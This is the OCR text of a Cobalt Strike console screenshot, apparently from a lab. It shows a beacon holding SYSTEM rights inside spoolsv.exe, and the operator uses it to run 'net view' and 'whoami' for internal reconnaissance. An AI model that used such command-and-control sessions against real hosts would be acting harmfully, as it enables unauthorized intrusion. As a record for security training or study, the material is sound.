 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
124.127.213.122 192.168.247.135 http SYSTEM * WIN-NK5H2367K35 spoolsv.exe 13160 x64 1s
Event Log X Beacon 192.168.247.135@13160 X
beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称 注解
\\WIN-NK5H2367K35
\\WIN2016-MEMBER1
\\WIN7TEST
命令成功完成。
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system